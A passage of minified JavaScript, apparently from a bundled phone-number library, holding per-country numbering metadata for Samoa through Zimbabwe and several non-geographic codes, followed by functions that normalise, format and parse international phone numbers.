      ], [, , "6[1-9]\\d{3}|(?:[2-5]|60)\\d{4}", , , , "22123", , , [5, 6]], [, , "(?:7[1-35-7]|8(?:[3-7]|9\\d{3}))\\d{5}", , , , "7212345", , , [7, 10]], [, , "800\\d{3}", , , , "800123", , , [6]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "WS", 685, "0", , , , , , , , [[, "(\\d{5})", "$1", ["[2-5]|6[1-9]"]], [, "(\\d{3})(\\d{3,7})", "$1 $2", ["[68]"]], [, "(\\d{2})(\\d{5})", "$1 $2", ["7"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      XK: [
        ,
        [
          ,
          ,
          "2\\d{7,8}|3\\d{7,11}|(?:4\\d\\d|[89]00)\\d{5}",
          ,
          ,
          ,
          ,
          ,
          ,
          [8, 9, 10, 11, 12]
        ],
        [, , "38\\d{6,10}|(?:2[89]|39)(?:0\\d{5,6}|[1-9]\\d{5})", , , , "28012345"],
        [, , "4[3-9]\\d{6}", , , , "43201234", , , [8]],
        [, , "800\\d{5}", , , , "80001234", , , [8]],
        [, , "900\\d{5}", , , , "90001234", , , [8]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "XK",
        383,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{5})", "$1 $2", ["[89]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["[2-4]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["2|39"], "0$1"], [, "(\\d{2})(\\d{7,10})", "$1 $2", ["3"], "0$1"]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      YE: [
        ,
        [, , "(?:1|7\\d)\\d{7}|[1-7]\\d{6}", , , , , , , [7, 8, 9], [6]],
        [, , "78[0-7]\\d{4}|17\\d{6}|(?:[12][2-68]|3[2358]|4[2-58]|5[2-6]|6[3-58]|7[24-6])\\d{5}", , , , "1234567", , , [7, 8], [6]],
        [, , "7[01378]\\d{7}", , , , "712345678", , , [9]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "YE",
        967,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d)(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[1-6]|7(?:[24-6]|8[0-7])"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["7"], "0$1"]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      YT: [, [, , "(?:80|9\\d)\\d{7}|(?:26|63)9\\d{6}", , , , , , , [9]], [, , "269(?:0[0-467]|15|5[0-4]|6\\d|[78]0)\\d{4}", , , , "269601234"], [, , "639(?:0[0-79]|1[019]|[267]\\d|3[09]|40|5[05-9]|9[04-79])\\d{4}", , , , "639012345"], [, , "80\\d{7}", , , , "801234567"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "9(?:(?:39|47)8[01]|769\\d)\\d{4}", , , , "939801234"], "YT", 262, "00", "0", , , "0", , , , , , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      ZA: [, [, , "[1-79]\\d{8}|8\\d{4,9}", , , , , , , [5, 6, 7, 8, 9, 10]], [, , "(?:2(?:0330|4302)|52087)0\\d{3}|(?:1[0-8]|2[1-378]|3[1-69]|4\\d|5[1346-8])\\d{7}", , , , "101234567", , , [9]], [, , "(?:1(?:3492[0-25]|4495[0235]|549(?:20|5[01]))|4[34]492[01])\\d{3}|8[1-4]\\d{3,7}|(?:2[27]|47|54)4950\\d{3}|(?:1(?:049[2-4]|9[12]\\d\\d)|(?:6\\d\\d|7(?:[0-46-9]\\d|5[0-4]))\\d\\d|8(?:5\\d{3}|7(?:08[67]|158|28[5-9]|310)))\\d{4}|(?:1[6-8]|28|3[2-69]|4[025689]|5[36-8])4920\\d{3}|(?:12|[2-5]1)492\\d{4}", , , , "711234567", , , [5, 6, 7, 8, 9]], [
        ,
        ,
        "80\\d{7}",
        ,
        ,
        ,
        "801234567",
        ,
        ,
        [9]
      ], [, , "(?:86[2-9]|9[0-2]\\d)\\d{6}", , , , "862345678", , , [9]], [, , "860\\d{6}", , , , "860123456", , , [9]], [, , , , , , , , , [-1]], [, , "87(?:08[0-589]|15[0-79]|28[0-4]|31[1-9])\\d{4}|87(?:[02][0-79]|1[0-46-9]|3[02-9]|[4-9]\\d)\\d{5}", , , , "871234567", , , [9]], "ZA", 27, "00", "0", , , "0", , , , [
        [, "(\\d{2})(\\d{3,4})", "$1 $2", ["8[1-4]"], "0$1"],
        [, "(\\d{2})(\\d{3})(\\d{2,3})", "$1 $2 $3", ["8[1-4]"], "0$1"],
        [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["860"], "0$1"],
        [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[1-9]"], "0$1"],
        [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["8"], "0$1"]
      ], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "861\\d{6,7}", , , , "861123456", , , [9, 10]], , , [, , , , , , , , , [-1]]],
      ZM: [, [, , "800\\d{6}|(?:21|63|[79]\\d)\\d{7}", , , , , , , [9], [6]], [, , "21[1-8]\\d{6}", , , , "211234567", , , , [6]], [, , "(?:7[5-79]|9[5-8])\\d{7}", , , , "955123456"], [, , "800\\d{6}", , , , "800123456"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "63\\d{7}", , , , "630123456"], "ZM", 260, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{3})", "$1 $2", ["[1-9]"]], [
        ,
        "(\\d{3})(\\d{3})(\\d{3})",
        "$1 $2 $3",
        ["[28]"],
        "0$1"
      ], [, "(\\d{2})(\\d{7})", "$1 $2", ["[79]"], "0$1"]], [[, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[28]"], "0$1"], [, "(\\d{2})(\\d{7})", "$1 $2", ["[79]"], "0$1"]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      ZW: [, [, , "2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}", , , , , , , [5, 6, 7, 8, 9, 10], [3, 4]], [
        ,
        ,
        "(?:1(?:(?:3\\d|9)\\d|[4-8])|2(?:(?:(?:0(?:2[014]|5)|(?:2[0157]|31|84|9)\\d\\d|[56](?:[14]\\d\\d|20)|7(?:[089]|2[03]|[35]\\d\\d))\\d|4(?:2\\d\\d|8))\\d|1(?:2|[39]\\d{4}))|3(?:(?:123|(?:29\\d|92)\\d)\\d\\d|7(?:[19]|[56]\\d))|5(?:0|1[2-478]|26|[37]2|4(?:2\\d{3}|83)|5(?:25\\d\\d|[78])|[689]\\d)|6(?:(?:[16-8]21|28|52[013])\\d\\d|[39])|8(?:[1349]28|523)\\d\\d)\\d{3}|(?:4\\d\\d|9[2-9])\\d{4,5}|(?:(?:2(?:(?:(?:0|8[146])\\d|7[1-7])\\d|2(?:[278]\\d|92)|58(?:2\\d|3))|3(?:[26]|9\\d{3})|5(?:4\\d|5)\\d\\d)\\d|6(?:(?:(?:[0-246]|[78]\\d)\\d|37)\\d|5[2-8]))\\d\\d|(?:2(?:[569]\\d|8[2-57-9])|3(?:[013-59]\\d|8[37])|6[89]8)\\d{3}",
        ,
        ,
        ,
        "1312345",
        ,
        ,
        ,
        [3, 4]
      ], [, , "7(?:[1278]\\d|3[1-9])\\d{6}", , , , "712345678", , , [9]], [, , "80(?:[01]\\d|20|8[0-8])\\d{3}", , , , "8001234", , , [7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "86(?:1[12]|22|30|44|55|77|8[368])\\d{6}", , , , "8686123456", , , [10]], "ZW", 263, "00", "0", , , "0", , , , [
        [, "(\\d{3})(\\d{3,5})", "$1 $2", ["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"], "0$1"],
        [, "(\\d)(\\d{3})(\\d{2,4})", "$1 $2 $3", ["[49]"], "0$1"],
        [, "(\\d{3})(\\d{4})", "$1 $2", ["80"], "0$1"],
        [, "(\\d{2})(\\d{7})", "$1 $2", ["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2", "2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"], "(0$1)"],
        [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["7"], "0$1"],
        [, "(\\d{3})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)", "2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"], "0$1"],
        [, "(\\d{4})(\\d{6})", "$1 $2", ["8"], "0$1"],
        [
          ,
          "(\\d{2})(\\d{3,5})",
          "$1 $2",
          ["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],
          "0$1"
        ],
        [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["29[013-9]|39|54"], "0$1"],
        [, "(\\d{4})(\\d{3,5})", "$1 $2", ["(?:25|54)8", "258|5483"], "0$1"]
      ], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      800: [
        ,
        [, , "(?:00|[1-9]\\d)\\d{6}", , , , , , , [8]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , "(?:00|[1-9]\\d)\\d{6}", , , , "12345678"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "001",
        800,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        1,
        [[, "(\\d{4})(\\d{4})", "$1 $2", ["\\d"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      808: [, [, , "[1-9]\\d{7}", , , , , , , [8]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "[1-9]\\d{7}", , , , "12345678"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "001", 808, , , , , , , , 1, [[, "(\\d{4})(\\d{4})", "$1 $2", ["[1-9]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      870: [, [, , "7\\d{11}|[35-7]\\d{8}", , , , , , , [9, 12]], [, , , , , , , , , [-1]], [, , "(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}", , , , "301234567"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], "001", 870, , , , , , , , , [[, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[35-7]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      878: [, [, , "10\\d{10}", , , , , , , [12]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "10\\d{10}", , , , "101234567890"], "001", 878, , , , , , , , 1, [[, "(\\d{2})(\\d{5})(\\d{5})", "$1 $2 $3", ["1"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      881: [
        ,
        [, , "6\\d{9}|[0-36-9]\\d{8}", , , , , , , [9, 10]],
        [, , , , , , , , , [-1]],
        [, , "6\\d{9}|[0-36-9]\\d{8}", , , , "612345678"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "001",
        881,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d)(\\d{3})(\\d{5})", "$1 $2 $3", ["[0-37-9]"]], [, "(\\d)(\\d{3})(\\d{5,6})", "$1 $2 $3", ["6"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      882: [, [, , "[13]\\d{6}(?:\\d{2,5})?|[19]\\d{7}|(?:[25]\\d\\d|4)\\d{7}(?:\\d{2})?", , , , , , , [7, 8, 9, 10, 11, 12]], [, , , , , , , , , [-1]], [
        ,
        ,
        "342\\d{4}|(?:337|49)\\d{6}|(?:3(?:2|47|7\\d{3})|50\\d{3})\\d{7}",
        ,
        ,
        ,
        "3421234",
        ,
        ,
        [7, 8, 9, 10, 12]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:345\\d|9[89])\\d{6}|(?:10|2(?:3|85\\d)|3(?:[15]|[69]\\d\\d)|4[15-8]|51)\\d{8}", , , , "390123456789"], "001", 882, , , , , , , , , [[, "(\\d{2})(\\d{5})", "$1 $2", ["16|342"]], [, "(\\d{2})(\\d{6})", "$1 $2", ["49"]], [, "(\\d{2})(\\d{2})(\\d{4})", "$1 $2 $3", ["1[36]|9"]], [, "(\\d{2})(\\d{4})(\\d{3})", "$1 $2 $3", ["3[23]"]], [
        ,
        "(\\d{2})(\\d{3,4})(\\d{4})",
        "$1 $2 $3",
        ["16"]
      ], [, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2 $3", ["10|23|3(?:[15]|4[57])|4|51"]], [, "(\\d{3})(\\d{4})(\\d{4})", "$1 $2 $3", ["34"]], [, "(\\d{2})(\\d{4,5})(\\d{5})", "$1 $2 $3", ["[1-35]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , "348[57]\\d{7}", , , , "34851234567", , , [11]]],
      883: [, [, , "(?:[1-4]\\d|51)\\d{6,10}", , , , , , , [8, 9, 10, 11, 12]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [
        ,
        ,
        "(?:2(?:00\\d\\d|10)|(?:370[1-9]|51\\d0)\\d)\\d{7}|51(?:00\\d{5}|[24-9]0\\d{4,7})|(?:1[0-79]|2[24-689]|3[02-689]|4[0-4])0\\d{5,9}",
        ,
        ,
        ,
        "510012345"
      ], "001", 883, , , , , , , , 1, [[, "(\\d{3})(\\d{3})(\\d{2,8})", "$1 $2 $3", ["[14]|2[24-689]|3[02-689]|51[24-9]"]], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["510"]], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["21"]], [, "(\\d{4})(\\d{4})(\\d{4})", "$1 $2 $3", ["51[13]"]], [, "(\\d{3})(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["[235]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      888: [, [, , "\\d{11}", , , , , , , [11]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "001", 888, , , , , , , , 1, [[, "(\\d{3})(\\d{3})(\\d{5})", "$1 $2 $3"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "\\d{11}", , , , "12345678901"], , , [, , , , , , , , , [-1]]],
      979: [, [, , "[1359]\\d{8}", , , , , , , [9], [8]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "[1359]\\d{8}", , , , "123456789", , , , [8]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "001", 979, , , , , , , , 1, [[, "(\\d)(\\d{4})(\\d{4})", "$1 $2 $3", ["[1359]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]]
    };
    function J() {
      this.g = {};
    }
    J.h = void 0;
    J.g = function() {
      return J.h ? J.h : J.h = new J();
    };
    var Fa = { 0: "0", 1: "1", 2: "2", 3: "3", 4: "4", 5: "5", 6: "6", 7: "7", 8: "8", 9: "9", "\uFF10": "0", "\uFF11": "1", "\uFF12": "2", "\uFF13": "3", "\uFF14": "4", "\uFF15": "5", "\uFF16": "6", "\uFF17": "7", "\uFF18": "8", "\uFF19": "9", "\u0660": "0", "\u0661": "1", "\u0662": "2", "\u0663": "3", "\u0664": "4", "\u0665": "5", "\u0666": "6", "\u0667": "7", "\u0668": "8", "\u0669": "9", "\u06F0": "0", "\u06F1": "1", "\u06F2": "2", "\u06F3": "3", "\u06F4": "4", "\u06F5": "5", "\u06F6": "6", "\u06F7": "7", "\u06F8": "8", "\u06F9": "9" }, Ga = {
      0: "0",
      1: "1",
      2: "2",
      3: "3",
      4: "4",
      5: "5",
      6: "6",
      7: "7",
      8: "8",
      9: "9",
      "+": "+",
      "*": "*",
      "#": "#"
    }, Ha = {
      0: "0",
      1: "1",
      2: "2",
      3: "3",
      4: "4",
      5: "5",
      6: "6",
      7: "7",
      8: "8",
      9: "9",
      "\uFF10": "0",
      "\uFF11": "1",
      "\uFF12": "2",
      "\uFF13": "3",
      "\uFF14": "4",
      "\uFF15": "5",
      "\uFF16": "6",
      "\uFF17": "7",
      "\uFF18": "8",
      "\uFF19": "9",
      "\u0660": "0",
      "\u0661": "1",
      "\u0662": "2",
      "\u0663": "3",
      "\u0664": "4",
      "\u0665": "5",
      "\u0666": "6",
      "\u0667": "7",
      "\u0668": "8",
      "\u0669": "9",
      "\u06F0": "0",
      "\u06F1": "1",
      "\u06F2": "2",
      "\u06F3": "3",
      "\u06F4": "4",
      "\u06F5": "5",
      "\u06F6": "6",
      "\u06F7": "7",
      "\u06F8": "8",
      "\u06F9": "9",
      A: "2",
      B: "2",
      C: "2",
      D: "3",
      E: "3",
      F: "3",
      G: "4",
      H: "4",
      I: "4",
      J: "5",
      K: "5",
      L: "5",
      M: "6",
      N: "6",
      O: "6",
      P: "7",
      Q: "7",
      R: "7",
      S: "7",
      T: "8",
      U: "8",
      V: "8",
      W: "9",
      X: "9",
      Y: "9",
      Z: "9"
    }, Ia = RegExp("[+\uFF0B]+"), K = RegExp("^[+\uFF0B]+"), Ja = RegExp("([0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9])"), Ka = RegExp("[+\uFF0B0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9]"), La = /[\\\/] *x/, Ma = RegExp("[^0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9A-Za-z#]+$"), Na = /(?:.*?[A-Za-z]){3}.*/, Oa = RegExp("^\\+([0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9]|[\\-\\.\\(\\)]?)*[0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9]([0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9]|[\\-\\.\\(\\)]?)*$"), Pa = RegExp("^([A-Za-z0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9]+((\\-)*[A-Za-z0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9])*\\.)*[A-Za-z]+((\\-)*[A-Za-z0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9])*\\.?$");
    function L(a) {
      return "([0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9]{1," + a + "})";
    }
    function Qa() {
      return ";ext=" + L("20") + "|[ \xA0\\t,]*(?:e?xt(?:ensi(?:o\u0301?|\xF3))?n?|\uFF45?\uFF58\uFF54\uFF4E?|\u0434\u043E\u0431|anexo)[:\\.\uFF0E]?[ \xA0\\t,-]*" + (L("20") + "#?|[ \xA0\\t,]*(?:[x\uFF58#\uFF03~\uFF5E]|int|\uFF49\uFF4E\uFF54)[:\\.\uFF0E]?[ \xA0\\t,-]*") + (L("9") + "#?|[- ]+") + (L("6") + "#|[ \xA0\\t]*(?:,{2}|;)[:\\.\uFF0E]?[ \xA0\\t,-]*") + (L("15") + "#?|[ \xA0\\t]*(?:,)+[:\\.\uFF0E]?[ \xA0\\t,-]*") + (L("9") + "#?");
    }
    var Ra = new RegExp("(?:" + Qa() + ")$", "i"), Sa = new RegExp("^[0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9]{2}$|^[+\uFF0B]*(?:[-x\u2010-\u2015\u2212\u30FC\uFF0D-\uFF0F \xA0\xAD\u200B\u2060\u3000()\uFF08\uFF09\uFF3B\uFF3D.\\[\\]/~\u2053\u223C\uFF5E*]*[0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9]){3,}[-x\u2010-\u2015\u2212\u30FC\uFF0D-\uFF0F \xA0\xAD\u200B\u2060\u3000()\uFF08\uFF09\uFF3B\uFF3D.\\[\\]/~\u2053\u223C\uFF5E*A-Za-z0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9]*(?:" + Qa() + ")?$", "i"), Ta = /(\$\d)/, Ua = /^\(?\$1\)?$/;
    function Va(a) {
      return 2 > a.length ? false : M(Sa, a);
    }
    function Wa(a) {
      return M(Na, a) ? N(a, Ha) : N(a, Fa);
    }
    function Xa(a) {
      var b = Wa(a.toString());
      D(a);
      a.g(b);
    }
    function Ya(a) {
      return null != a && (1 != x(a, 9) || -1 != u(a, 9)[0]);
    }
    function N(a, b) {
      for (var c = new C(), d, e = a.length, f = 0; f < e; ++f) d = a.charAt(f), d = b[d.toUpperCase()], null != d && c.g(d);
      return c.toString();
    }
    function Za(a) {
      return 0 == a.length || Ua.test(a);
    }
    function O(a) {
      return null != a && isNaN(a) && a.toUpperCase() in Ea;
    }
    J.prototype.format = function(a, b) {
      if (0 == r(a, 2) && q(a, 5)) {
        var c = w(a, 5);
        if (0 < c.length) return c;
      }
      c = w(a, 1);
      var d = P(a);
      if (0 == b) return $a(c, 0, d, "");
      if (!(c in I)) return d;
      var e = Q(this, c, R(c));
      a = q(a, 3) && 0 != r(a, 3).length ? 3 == b ? ";ext=" + r(a, 3) : q(e, 13) ? r(e, 13) + w(a, 3) : " ext. " + w(a, 3) : "";
      a: {
        e = 0 == u(e, 20).length || 2 == b ? u(e, 19) : u(e, 20);
        for (var f, g = e.length, h = 0; h < g; ++h) {
          f = e[h];
          var l = x(f, 3);
          if (0 == l || 0 == d.search(r(f, 3, l - 1))) {
            if (l = new RegExp(r(f, 1)), M(l, d)) {
              e = f;
              break a;
            }
          }
        }
        e = null;
      }
      null != e && (g = e, e = w(g, 2), f = new RegExp(r(g, 1)), w(
        g,
        5
      ), g = w(g, 4), d = 2 == b && null != g && 0 < g.length ? d.replace(f, e.replace(Ta, g)) : d.replace(f, e), 3 == b && (d = d.replace(RegExp("^[-x\u2010-\u2015\u2212\u30FC\uFF0D-\uFF0F \xA0\xAD\u200B\u2060\u3000()\uFF08\uFF09\uFF3B\uFF3D.\\[\\]/~\u2053\u223C\uFF5E]+"), ""), d = d.replace(RegExp("[-x\u2010-\u2015\u2212\u30FC\uFF0D-\uFF0F \xA0\xAD\u200B\u2060\u3000()\uFF08\uFF09\uFF3B\uFF3D.\\[\\]/~\u2053\u223C\uFF5E]+", "g"), "-")));
      return $a(c, b, d, a);
    };
    function Q(a, b, c) {
      return "001" == c ? S(a, "" + b) : S(a, c);
    }
    function P(a) {
      if (!q(a, 2)) return "";
      var b = "" + r(a, 2);
      return q(a, 4) && r(a, 4) && 0 < w(a, 8) ? Array(w(a, 8) + 1).join("0") + b : b;
    }
    function $a(a, b, c, d) {
      switch (b) {
        case 0:
          return "+" + a + c + d;
        case 1:
          return "+" + a + " " + c + d;
        case 3:
          return "tel:+" + a + "-" + c + d;
        default:
          return c + d;
      }
    }
    function T(a, b) {
      switch (b) {
        case 4:
          return r(a, 5);
        case 3:
          return r(a, 4);
        case 1:
          return r(a, 3);
        case 0:
        case 2:
          return r(a, 2);
        case 5:
          return r(a, 6);
        case 6:
          return r(a, 8);
        case 7:
          return r(a, 7);
        case 8:
          return r(a, 21);
        case 9:
          return r(a, 25);
        case 10:
          return r(a, 28);
        default:
          return r(a, 1);
      }
    }
    function ab(a, b) {
      return U(a, r(b, 1)) ? U(a, r(b, 5)) ? 4 : U(a, r(b, 4)) ? 3 : U(a, r(b, 6)) ? 5 : U(a, r(b, 8)) ? 6 : U(a, r(b, 7)) ? 7 : U(a, r(b, 21)) ? 8 : U(a, r(b, 25)) ? 9 : U(a, r(b, 28)) ? 10 : U(a, r(b, 2)) ? r(b, 18) || U(a, r(b, 3)) ? 2 : 0 : !r(b, 18) && U(a, r(b, 3)) ? 1 : -1 : -1;
    }
    function S(a, b) {
      if (null == b) return null;
      b = b.toUpperCase();
      var c = a.g[b];
      if (null == c) {
        c = Ea[b];
        if (null == c) return null;
        c = new B().g(G.m(), c);
        a.g[b] = c;
      }
      return c;
    }
    function U(a, b) {
      var c = a.length;
      return 0 < x(b, 9) && -1 == u(b, 9).indexOf(c) ? false : M(w(b, 2), a);
    }
    function bb(a, b) {
      if (null == b) return null;
      var c = w(b, 1);
      c = I[c];
      if (null == c) a = null;
      else if (1 == c.length) a = c[0];
      else a: {
        b = P(b);
        for (var d, e = c.length, f = 0; f < e; f++) {
          d = c[f];
          var g = S(a, d);
          if (q(g, 23)) {
            if (0 == b.search(r(g, 23))) {
              a = d;
              break a;
            }
          } else if (-1 != ab(b, g)) {
            a = d;
            break a;
          }
        }
        a = null;
      }
      return a;
    }
    function R(a) {
      a = I[a];
      return null == a ? "ZZ" : a[0];
    }
    function cb(a, b) {
      a = S(a, b);
      if (null == a) throw Error("Invalid region code: " + b);
      return w(a, 10);
    }
    function V(a, b, c, d) {
      var e = T(c, d), f = 0 == x(e, 9) ? u(r(c, 1), 9) : u(e, 9);
      e = u(e, 10);
      if (2 == d) if (Ya(T(c, 0))) a = T(c, 1), Ya(a) && (f = f.concat(0 == x(a, 9) ? u(r(c, 1), 9) : u(a, 9)), f.sort(), 0 == e.length ? e = u(a, 10) : (e = e.concat(u(a, 10)), e.sort()));
      else return V(a, b, c, 1);
      if (-1 == f[0]) return 5;
      b = b.length;
      if (-1 < e.indexOf(b)) return 4;
      c = f[0];
      return c == b ? 0 : c > b ? 2 : f[f.length - 1] < b ? 3 : -1 < f.indexOf(b, 1) ? 0 : 5;
    }
    function W(a, b, c) {
      var d = P(b);
      b = w(b, 1);
      if (!(b in I)) return 1;
      b = Q(a, b, R(b));
      return V(a, d, b, c);
    }
    function db(a, b) {
      a = a.toString();
      if (0 == a.length || "0" == a.charAt(0)) return 0;
      for (var c, d = a.length, e = 1; 3 >= e && e <= d; ++e) if (c = parseInt(a.substring(0, e), 10), c in I) return b.g(a.substring(e)), c;
      return 0;
    }
    function eb(a, b, c, d, e, f) {
      if (0 == b.length) return 0;
      b = new C(b);
      var g;
      null != c && (g = r(c, 11));
      null == g && (g = "NonMatch");
      var h = b.toString();
      if (0 == h.length) g = 20;
      else if (K.test(h)) h = h.replace(K, ""), D(b), b.g(Wa(h)), g = 1;
      else {
        h = new RegExp(g);
        Xa(b);
        g = b.toString();
        if (0 == g.search(h)) {
          h = g.match(h)[0].length;
          var l = g.substring(h).match(Ja);
          l && null != l[1] && 0 < l[1].length && "0" == N(l[1], Fa) ? g = false : (D(b), b.g(g.substring(h)), g = true);
        } else g = false;
        g = g ? 5 : 20;
      }
      e && t(f, 6, g);
      if (20 != g) {
        if (2 >= b.h.length) throw Error("Phone number too short after IDD");
        a = db(b, d);
        if (0 != a) return t(f, 1, a), a;
        throw Error("Invalid country calling code");
      }
